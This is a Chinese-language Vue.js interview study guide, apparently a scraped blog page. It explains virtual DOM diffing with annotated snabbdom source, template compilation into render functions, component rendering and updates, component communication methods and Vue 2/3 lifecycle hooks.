
diff过程细节
- 新旧节点都有
children,执行updateChildrendiff对比
- 开始和开始对比--头头
- 结束和结束对比--尾尾
- 开始和结束对比--头尾
- 结束和开始对比--尾头
- 以上四个都未命中:拿新节点
key,能否对应上oldCh中的某个节点的key
- 新
children有,旧children无:清空旧text节点,新增新children节点 - 旧
children有,新children无:移除旧children - 否则旧
text有,设置text为空
vdom和diff算法总结
- 细节不重要,
updateChildren的过程也不重要,不要深究 vdom的核心概念很重要:h、vnode、patch、diff、keyvdom存在的价值更重要,数据驱动视图,控制dom操作
// snabbdom源码位于 src/snabbdom.ts
/* global module, document, Node */
import { Module } from './modules/module';
import vnode, { VNode } from './vnode';
import * as is from './is';
import htmlDomApi, { DOMAPI } from './htmldomapi';
type NonUndefined<T> = T extends undefined ? never : T;
function isUndef (s: any): boolean { return s === undefined; }
function isDef<A> (s: A): s is NonUndefined<A> { return s !== undefined; }
type VNodeQueue = VNode[];
const emptyNode = vnode('', {}, [], undefined, undefined);
function sameVnode (vnode1: VNode, vnode2: VNode): boolean {
// key 和 sel 都相等
// undefined === undefined // true
return vnode1.key === vnode2.key && vnode1.sel === vnode2.sel;
}
function isVnode (vnode: any): vnode is VNode {
return vnode.sel !== undefined;
}
type KeyToIndexMap = {[key: string]: number};
type ArraysOf<T> = {
[K in keyof T]: Array<T[K]>;
}
type ModuleHooks = ArraysOf<Module>;
function createKeyToOldIdx (children: VNode[], beginIdx: number, endIdx: number): KeyToIndexMap {
const map: KeyToIndexMap = {};
for (let i = beginIdx; i <= endIdx; ++i) {
const key = children[i]?.key;
if (key !== undefined) {
map[key] = i;
}
}
return map;
}
const hooks: Array<keyof Module> = ['create', 'update', 'remove', 'destroy', 'pre', 'post'];
export { h } from './h';
export { thunk } from './thunk';
export function init (modules: Array<Partial<Module>>, domApi?: DOMAPI) {
let i: number, j: number, cbs = ({} as ModuleHooks);
const api: DOMAPI = domApi !== undefined ? domApi : htmlDomApi;
for (i = 0; i < hooks.length; ++i) {
cbs[hooks[i]] = [];
for (j = 0; j < modules.length; ++j) {
const hook = modules[j][hooks[i]];
if (hook !== undefined) {
(cbs[hooks[i]] as any[]).push(hook);
}
}
}
function emptyNodeAt (elm: Element) {
const id = elm.id ? '#' + elm.id : '';
const c = elm.className ? '.' + elm.className.split(' ').join('.') : '';
return vnode(api.tagName(elm).toLowerCase() + id + c, {}, [], undefined, elm);
}
function createRmCb (childElm: Node, listeners: number) {
return function rmCb () {
if (--listeners === 0) {
const parent = api.parentNode(childElm);
api.removeChild(parent, childElm);
}
};
}
function createElm (vnode: VNode, insertedVnodeQueue: VNodeQueue): Node {
let i: any, data = vnode.data;
if (data !== undefined) {
const init = data.hook?.init;
if (isDef(init)) {
init(vnode);
data = vnode.data;
}
}
let children = vnode.children, sel = vnode.sel;
if (sel === '!') {
if (isUndef(vnode.text)) {
vnode.text = '';
}
vnode.elm = api.createComment(vnode.text!);
} else if (sel !== undefined) {
// Parse selector
const hashIdx = sel.indexOf('#');
const dotIdx = sel.indexOf('.', hashIdx);
const hash = hashIdx > 0 ? hashIdx : sel.length;
const dot = dotIdx > 0 ? dotIdx : sel.length;
const tag = hashIdx !== -1 || dotIdx !== -1 ? sel.slice(0, Math.min(hash, dot)) : sel;
const elm = vnode.elm = isDef(data) && isDef(i = data.ns)
? api.createElementNS(i, tag)
: api.createElement(tag);
if (hash < dot) elm.setAttribute('id', sel.slice(hash + 1, dot));
if (dotIdx > 0) elm.setAttribute('class', sel.slice(dot + 1).replace(/\./g, ' '));
for (i = 0; i < cbs.create.length; ++i) cbs.create[i](emptyNode, vnode);
if (is.array(children)) {
for (i = 0; i < children.length; ++i) {
const ch = children[i];
if (ch != null) {
api.appendChild(elm, createElm(ch as VNode, insertedVnodeQueue));
}
}
} else if (is.primitive(vnode.text)) {
api.appendChild(elm, api.createTextNode(vnode.text));
}
const hook = vnode.data!.hook;
if (isDef(hook)) {
hook.create?.(emptyNode, vnode);
if (hook.insert) {
insertedVnodeQueue.push(vnode);
}
}
} else {
vnode.elm = api.createTextNode(vnode.text!);
}
return vnode.elm;
}
function addVnodes (
parentElm: Node,
before: Node | null,
vnodes: VNode[],
startIdx: number,
endIdx: number,
insertedVnodeQueue: VNodeQueue
) {
for (; startIdx <= endIdx; ++startIdx) {
const ch = vnodes[startIdx];
if (ch != null) {
api.insertBefore(parentElm, createElm(ch, insertedVnodeQueue), before);
}
}
}
function invokeDestroyHook (vnode: VNode) {
const data = vnode.data;
if (data !== undefined) {
data?.hook?.destroy?.(vnode);
for (let i = 0; i < cbs.destroy.length; ++i) cbs.destroy[i](vnode);
if (vnode.children !== undefined) {
for (let j = 0; j < vnode.children.length; ++j) {
const child = vnode.children[j];
if (child != null && typeof child !== "string") {
invokeDestroyHook(child);
}
}
}
}
}
function removeVnodes (parentElm: Node,
vnodes: VNode[],
startIdx: number,
endIdx: number): void {
for (; startIdx <= endIdx; ++startIdx) {
let listeners: number, rm: () => void, ch = vnodes[startIdx];
if (ch != null) {
if (isDef(ch.sel)) {
invokeDestroyHook(ch); // hook 操作
// 移除 DOM 元素
listeners = cbs.remove.length + 1;
rm = createRmCb(ch.elm!, listeners);
for (let i = 0; i < cbs.remove.length; ++i) cbs.remove[i](ch, rm);
const removeHook = ch?.data?.hook?.remove;
if (isDef(removeHook)) {
removeHook(ch, rm);
} else {
rm();
}
} else { // Text node
api.removeChild(parentElm, ch.elm!);
}
}
}
}
// diff算法核心
function updateChildren (parentElm: Node,
oldCh: VNode[],
newCh: VNode[],
insertedVnodeQueue: VNodeQueue) {
let oldStartIdx = 0, newStartIdx = 0;
let oldEndIdx = oldCh.length - 1;
let oldStartVnode = oldCh[0];
let oldEndVnode = oldCh[oldEndIdx];
let newEndIdx = newCh.length - 1;
let newStartVnode = newCh[0];
let newEndVnode = newCh[newEndIdx];
let oldKeyToIdx: KeyToIndexMap | undefined;
let idxInOld: number;
let elmToMove: VNode;
let before: any;
while (oldStartIdx <= oldEndIdx && newStartIdx <= newEndIdx) {
if (oldStartVnode == null) {
oldStartVnode = oldCh[++oldStartIdx]; // Vnode might have been moved left
} else if (oldEndVnode == null) {
oldEndVnode = oldCh[--oldEndIdx];
} else if (newStartVnode == null) {
newStartVnode = newCh[++newStartIdx];
} else if (newEndVnode == null) {
newEndVnode = newCh[--newEndIdx];
// 开始和开始对比--头头
} else if (sameVnode(oldStartVnode, newStartVnode)) {
patchVnode(oldStartVnode, newStartVnode, insertedVnodeQueue);
oldStartVnode = oldCh[++oldStartIdx];
newStartVnode = newCh[++newStartIdx];
// 结束和结束对比--尾尾
} else if (sameVnode(oldEndVnode, newEndVnode)) {
patchVnode(oldEndVnode, newEndVnode, insertedVnodeQueue);
oldEndVnode = oldCh[--oldEndIdx];
newEndVnode = newCh[--newEndIdx];
// 开始和结束对比--头尾
} else if (sameVnode(oldStartVnode, newEndVnode)) { // Vnode moved right
patchVnode(oldStartVnode, newEndVnode, insertedVnodeQueue);
api.insertBefore(parentElm, oldStartVnode.elm!, api.nextSibling(oldEndVnode.elm!));
oldStartVnode = oldCh[++oldStartIdx];
newEndVnode = newCh[--newEndIdx];
// 结束和开始对比--尾头
} else if (sameVnode(oldEndVnode, newStartVnode)) { // Vnode moved left
patchVnode(oldEndVnode, newStartVnode, insertedVnodeQueue);
api.insertBefore(parentElm, oldEndVnode.elm!, oldStartVnode.elm!);
oldEndVnode = oldCh[--oldEndIdx];
newStartVnode = newCh[++newStartIdx];
// 以上四个都未命中
} else {
if (oldKeyToIdx === undefined) {
oldKeyToIdx = createKeyToOldIdx(oldCh, oldStartIdx, oldEndIdx);
}
// 拿新节点 key ,能否对应上 oldCh 中的某个节点的 key
idxInOld = oldKeyToIdx[newStartVnode.key as string];
// 没对应上
if (isUndef(idxInOld)) { // New element
api.insertBefore(parentElm, createElm(newStartVnode, insertedVnodeQueue), oldStartVnode.elm!);
newStartVnode = newCh[++newStartIdx];
// 对应上了
} else {
// 对应上 key 的节点
elmToMove = oldCh[idxInOld];
// sel 是否相等(sameVnode 的条件)
if (elmToMove.sel !== newStartVnode.sel) {
// New element
api.insertBefore(parentElm, createElm(newStartVnode, insertedVnodeQueue), oldStartVnode.elm!);
// sel 相等,key 相等
} else {
patchVnode(elmToMove, newStartVnode, insertedVnodeQueue);
oldCh[idxInOld] = undefined as any;
api.insertBefore(parentElm, elmToMove.elm!, oldStartVnode.elm!);
}
newStartVnode = newCh[++newStartIdx];
}
}
}
if (oldStartIdx <= oldEndIdx || newStartIdx <= newEndIdx) {
if (oldStartIdx > oldEndIdx) {
before = newCh[newEndIdx + 1] == null ? null : newCh[newEndIdx + 1].elm;
addVnodes(parentElm, before, newCh, newStartIdx, newEndIdx, insertedVnodeQueue);
} else {
removeVnodes(parentElm, oldCh, oldStartIdx, oldEndIdx);
}
}
}
function patchVnode (oldVnode: VNode, vnode: VNode, insertedVnodeQueue: VNodeQueue) {
// 执行 prepatch hook
const hook = vnode.data?.hook;
hook?.prepatch?.(oldVnode, vnode);
// 设置 vnode.elem
const elm = vnode.elm = oldVnode.elm!;
// 旧 children
let oldCh = oldVnode.children as VNode[];
// 新 children
let ch = vnode.children as VNode[];
if (oldVnode === vnode) return;
// hook 相关
if (vnode.data !== undefined) {
for (let i = 0; i < cbs.update.length; ++i) cbs.update[i](oldVnode, vnode);
vnode.data.hook?.update?.(oldVnode, vnode);
}
// vnode.text === undefined (vnode.children 一般有值)
if (isUndef(vnode.text)) {
// 新旧都有 children
if (isDef(oldCh) && isDef(ch)) {
if (oldCh !== ch) updateChildren(elm, oldCh, ch, insertedVnodeQueue);
// 新 children 有,旧 children 无 (旧 text 有)
} else if (isDef(ch)) {
// 清空 text
if (isDef(oldVnode.text)) api.setTextContent(elm, '');
// 添加 children
addVnodes(elm, null, ch, 0, ch.length - 1, insertedVnodeQueue);
// 旧 child 有,新 child 无
} else if (isDef(oldCh)) {
// 移除 children
removeVnodes(elm, oldCh, 0, oldCh.length - 1);
// 旧 text 有
} else if (isDef(oldVnode.text)) {
api.setTextContent(elm, '');
}
// else : vnode.text !== undefined (vnode.children 无值)
} else if (oldVnode.text !== vnode.text) {
// 移除旧 children
if (isDef(oldCh)) {
removeVnodes(elm, oldCh, 0, oldCh.length - 1);
}
// 设置新 text
api.setTextContent(elm, vnode.text!);
}
hook?.postpatch?.(oldVnode, vnode);
}
return function patch (oldVnode: VNode | Element, vnode: VNode): VNode {
let i: number, elm: Node, parent: Node;
const insertedVnodeQueue: VNodeQueue = [];
// 执行 pre hook
for (i = 0; i < cbs.pre.length; ++i) cbs.pre[i]();
// 第一个参数不是 vnode
if (!isVnode(oldVnode)) {
// 创建一个空的 vnode ,关联到这个 DOM 元素
oldVnode = emptyNodeAt(oldVnode);
}
// 相同的 vnode(key 和 sel 都相等)
if (sameVnode(oldVnode, vnode)) {
// vnode 对比
patchVnode(oldVnode, vnode, insertedVnodeQueue);
// 不同的 vnode ,直接删掉重建
} else {
elm = oldVnode.elm!;
parent = api.parentNode(elm);
// 重建
createElm(vnode, insertedVnodeQueue);
if (parent !== null) {
api.insertBefore(parent, vnode.elm!, api.nextSibling(elm));
removeVnodes(parent, [oldVnode], 0, 0);
}
}
for (i = 0; i < insertedVnodeQueue.length; ++i) {
insertedVnodeQueue[i].data!.hook!.insert!(insertedVnodeQueue[i]);
}
for (i = 0; i < cbs.post.length; ++i) cbs.post[i]();
return vnode;
};
}
模板编译
前置知识
- 模板是
vue开发中最常用的,即与使用相关联的原理 - 它不是
HTML,有指令、插值、JS表达式,能实现循环、判断,因此模板一定转为JS代码,即模板编译 - 面试不会直接问,但会通过
组件渲染和更新过程考察
模板编译
vue template compiler将模板编译为render函数- 执行
render函数,生成vnode - 基于
vnode在执行patch和diff - 使用
webpack vue-loader插件,会在开发环境下编译模板
with语法

- 改变
{}内自由变量的查找规则,当做obj属性来查找 - 如果找不到匹配的
obj属性,就会报错 with要慎用,它打破了作用域规则,易读性变差
vue组件中使用render代替template
// 执行 node index.js
const compiler = require('vue-template-compiler')
// 插值
const template = `<p>{message}</p>`
with(this){return _c('p', [_v(_s(message))])}
// this就是vm的实例, message等变量会从vm上读取,触发getter
// _c => createElement 也就是h函数 => 返回vnode
// _v => createTextVNode
// _s => toString
// 也就是这样 with(this){return createElement('p',[createTextVNode(toString(message))])}
// h -> vnode
// createElement -> vnode
// 表达式
const template = `<p>{{flag ? message : 'no message found'}}</p>`
// with(this){return _c('p',[_v(_s(flag ? message : 'no message found'))])}
// 属性和动态属性
const template = `
<div id="div1" class="container">
<img :src="imgUrl"/>
</div>
`
with(this){return _c('div',
{staticClass:"container",attrs:{"id":"div1"}},
[
_c('img',{attrs:{"src":imgUrl}})])}
// 条件
const template = `
<div>
<p v-if="flag === 'a'">A</p>
<p v-else>B</p>
</div>
`
with(this){return _c('div',[(flag === 'a')?_c('p',[_v("A")]):_c('p',[_v("B")])])}
// 循环
const template = `
<ul>
<li v-for="item in list" :key="item.id">{{item.title}}</li>
</ul>
`
with(this){return _c('ul',_l((list),function(item){return _c('li',{key:item.id},[_v(_s(item.title))])}),0)}
// 事件
const template = `
<button @click="clickHandler">submit</button>
`
with(this){return _c('button',{on:{"click":clickHandler}},[_v("submit")])}
// v-model
const template = `<input type="text" v-model="name">`
// 主要看 input 事件
with(this){return _c('input',{directives:[{name:"model",rawName:"v-model",value:(name),expression:"name"}],attrs:{"type":"text"},domProps:{"value":(name)},on:{"input":function($event){if($event.target.composing)return;name=$event.target.value}}})}
// render 函数
// 返回 vnode
// patch
// 编译
const res = compiler.compile(template)
console.log(res.render)
// ---------------分割线--------------
// 从 vue 源码中找到缩写函数的含义
function installRenderHelpers (target) {
target._o = markOnce;
target._n = toNumber;
target._s = toString;
target._l = renderList;
target._t = renderSlot;
target._q = looseEqual;
target._i = looseIndexOf;
target._m = renderStatic;
target._f = resolveFilter;
target._k = checkKeyCodes;
target._b = bindObjectProps;
target._v = createTextVNode;
target._e = createEmptyVNode;
target._u = resolveScopedSlots;
target._g = bindObjectListeners;
target._d = bindDynamicKeys;
target._p = prependModifier;
}
Vue组件渲染过程
前言
- 一个组件渲染到页面,修改
data触发更新(数据驱动视图) - 其背后原理是什么,需要掌握哪些点
- 考察对流程了解的全面程度
回顾三大核心知识点
- 响应式 :监听
data属性getter、setter(包括数组) - 模板编译 :模板到
render函数,再到vnode - vdom :两种用法
patch(elem,vnode)首次渲染vnode到container上patch(vnode、newVnode)新的vnode去更新旧的vnode
- 搞定这三点核心原理,
vue原理不是问题
组件渲染更新过程
- 1. 初次渲染过程
- 解析模板为
render函数(或在开发环境已经完成vue-loader模板编译) - 触发响应式,监听
data属性getter、setter - 执行
render函数(执行render函数过程中,会获取data的属性触发getter),生成vnode,在执行patch(elem,vnode)elem组件对应的dom节点const template = <p>{message}</p>- 编译为
render函数with(this){return _c('p', [_v(_s(message))])} this就是vm的实例,message等变量会从vm上读取,触发getter进行依赖收集
- 解析模板为
export default {
data() {
return {
message: 'hello' // render函数执行过程中会获取message变量值,触发getter
}
}
}
- 2. 更新过程
- 修改
data,触发setter(此前在getter中已被监听) - 重新执行
render函数,生成newVnode - 在调用
patch(oldVnode, newVnode)算出最小差异,进行更新
- 修改
- 3. 完成流程图

异步渲染
- 汇总
data的修改,一次更新视图 - 减少
DOM操作次数,提高性能

methods: {
addItem() {
this.list.push(`${Date.now()}`)
this.list.push(`${Date.now()}`)
this.list.push(`${Date.now()}`)
// 1.页面渲染是异步的,$nextTick待渲染完在回调
// 2.页面渲染时会将data的修改做整合,多次data修改也只会渲染一次
this.$nextTick(()=>{
const ulElem = this.$refs.ul
console.log(ulElem.childNotes.length)
})
}
}
总结
- 渲染和响应式的关系
- 渲染和模板编译的关系
- 渲染和
vdom的关系
Vue组件之间通信方式有哪些
Vue 组件间通信是面试常考的知识点之一,这题有点类似于开放题,你回答出越多方法当然越加分,表明你对 Vue 掌握的越熟练。Vue 组件间通信只要指以下 3 类通信 :
父子组件通信、隔代组件通信、兄弟组件通信,下面我们分别介绍每种通信方式且会说明此种方法可适用于哪类组件间通信
组件传参的各种方式
组件通信常用方式有以下几种
props / $emit适用 父子组件通信- 父组件向子组件传递数据是通过
prop传递的,子组件传递数据给父组件是通过$emit触发事件来做到的
- 父组件向子组件传递数据是通过
ref与$parent / $children(vue3废弃)适用 父子组件通信ref:如果在普通的DOM元素上使用,引用指向的就是DOM元素;如果用在子组件上,引用就指向组件实例$parent / $children:访问父组件的属性或方法 / 访问子组件的属性或方法
EventBus ($emit / $on)适用于 父子、隔代、兄弟组件通信- 这种方法通过一个空的
Vue实例作为中央事件总线(事件中心),用它来触发事件和监听事件,从而实现任何组件间的通信,包括父子、隔代、兄弟组件
- 这种方法通过一个空的
$attrs / $listeners(vue3废弃)适用于 隔代组件通信$attrs:包含了父作用域中不被prop所识别 (且获取) 的特性绑定 (class和style除外 )。当一个组件没有声明任何prop时,这里会包含所有父作用域的绑定 (class和style除外 ),并且可以通过v-bind="$attrs"传入内部组件。通常配合inheritAttrs选项一起使用,多余的属性不会被解析到标签上$listeners:包含了父作用域中的 (不含.native修饰器的)v-on事件监听器。它可以通过v-on="$listeners"传入内部组件
provide / inject适用于 隔代组件通信- 祖先组件中通过
provider来提供变量,然后在子孙组件中通过inject来注入变量。provide / injectAPI 主要解决了跨级组件间的通信问题,不过它的使用场景,主要是子组件获取上级组件的状态 ,跨级组件间建立了一种主动提供与依赖注入的关系
- 祖先组件中通过
$root适用于 隔代组件通信 访问根组件中的属性或方法,是根组件,不是父组件。$root只对根组件有用Vuex适用于 父子、隔代、兄弟组件通信Vuex是一个专为Vue.js应用程序开发的状态管理模式。每一个Vuex应用的核心就是store(仓库)。“store” 基本上就是一个容器,它包含着你的应用中大部分的状态 (state)Vuex的状态存储是响应式的。当Vue组件从store中读取状态的时候,若store中的状态发生变化,那么相应的组件也会相应地得到高效更新。- 改变
store中的状态的唯一途径就是显式地提交 (commit)mutation。这样使得我们可以方便地跟踪每一个状态的变化。
根据组件之间关系讨论组件通信最为清晰有效
- 父子组件:
props/$emit/$parent/ref - 兄弟组件:
$parent/eventbus/vuex - 跨层级关系:
eventbus/vuex/provide+inject/$attrs + $listeners/$root
Vue的生命周期方法有哪些
Vue实例有一个完整的生命周期,也就是从开始创建、初始化数据、编译模版、挂载Dom -> 渲染、更新 -> 渲染、卸载等一系列过程,我们称这是Vue的生命周期Vue生命周期总共分为8个阶段创建前/后,载入前/后,更新前/后,销毁前/后
beforeCreate=>created=>beforeMount=>Mounted=>beforeUpdate=>updated=>beforeDestroy=>destroyed。keep-alive下:activateddeactivated
| 生命周期vue2 | 生命周期vue3 | 描述 |
|---|---|---|
beforeCreate | beforeCreate | 在实例初始化之后,数据观测(data observer) 之前被调用。 |
created | created | 实例已经创建完成之后被调用。在这一步,实例已完成以下的配置:数据观测(data observer),属性和方法的运算, watch/event 事件回调。这里没有$el |
beforeMount | beforeMount | 在挂载开始之前被调用:相关的 render 函数首次被调用 |
mounted | mounted | el 被新创建的 vm.$el 替换,并挂载到实例上去之后调用该钩子 |
beforeUpdate | beforeUpdate | 组件数据更新之前调用,发生在虚拟 DOM 打补丁之前 |
updated | updated | 由于数据更改导致的虚拟 DOM 重新渲染和打补丁,在这之后会调用该钩子 |
beforeDestroy | beforeUnmount | 实例销毁之前调用。在这一步,实例仍然完全可用 |
destroyed | unmounted | 实例销毁后调用。调用后, Vue 实例指示的所有东西都会解绑定,所有的事件监听器会被移除,所有的子实例也会被销毁。 该钩子在服务器端渲染期间不被调用。 |
其他几个生命周期
| 生命周期vue2 | 生命周期vue3 | 描述 |
|---|---|---|
activated | activated | keep-alive专属,组件被激活时调用 |
deactivated | deactivated | keep-alive专属,组件被销毁时调用 |
errorCaptured | errorCaptured | 捕获一个来自子孙组件的错误时被调用 |
|
renderTracked| 调试钩子,响应式依赖被收集时调用|
renderTriggered| 调试钩子,响应式依赖被触发时调用|
serverPrefetch|ssr only,组件实例在服务器上被渲染前调用- 要掌握每个生命周期内部可以做什么事
